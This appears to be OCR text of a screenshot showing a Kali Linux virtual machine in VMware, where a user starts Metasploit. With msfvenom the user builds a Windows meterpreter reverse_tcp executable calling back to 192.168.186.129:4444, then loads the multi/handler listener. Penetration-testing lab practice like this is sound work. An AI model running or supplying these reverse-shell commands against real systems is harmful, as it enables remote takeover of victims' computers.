 Other Linux 2.4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Other Linux 2.4.x kernel
Other Linux 2.4.x kernel 6...
1 2 3 4
2:20
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ msfconsole
Metasploit tip: Enable HTTP request and response logging with set HttpTrace
true
Metasploit
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.186.129 LPORT=4444 -f exe -o /home/kali/reverse_shell.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.186.129 LPORT=4444 -f exe -o /home/kali/reverse_shell.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/reverse_shell.exe
msf6 > use exploit/multi/handler
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
BSE midcap
+0.99%
Search
ENG
IN
11:51
14-06-2024